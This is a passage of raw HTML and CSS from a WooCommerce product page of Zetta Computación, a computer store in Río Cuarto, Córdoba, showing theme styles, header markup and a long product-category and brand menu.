    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-2566 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a 